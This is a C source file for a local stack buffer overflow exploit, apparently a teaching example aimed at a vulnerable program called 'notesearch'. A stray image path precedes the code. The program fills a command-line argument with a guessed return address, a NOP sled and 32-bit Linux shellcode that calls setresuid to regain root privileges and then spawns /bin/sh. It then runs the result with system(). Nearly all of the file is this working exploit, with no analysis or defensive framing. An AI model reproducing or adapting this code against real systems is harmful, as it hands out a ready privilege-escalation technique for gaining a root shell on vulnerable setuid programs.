 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";

int main(int argc, char *argv[]) {
   unsigned int i, *ptr, ret, offset=270;
   char *command, *buffer;

   command = (char *) malloc(200);
   bzero(command, 200); // zero out the new memory

   strcpy(command, "./notesearch \'"); // start command buffer
   buffer = command + strlen(command); // set buffer at the end

   if(argc > 1) // set offset
      offset = atoi(argv[1]);

   ret = (unsigned int) &i - offset; // set return address

   for(i=0; i < 160; i+=4) // fill buffer with return address
      *((unsigned int *)(buffer+i)) = ret;
   memset(buffer, 0x90, 60); // build NOP sled
   memcpy(buffer+60, shellcode, sizeof(shellcode)-1);

   strcat(command, "\'");

   system(command); // run exploit
   free(command);
}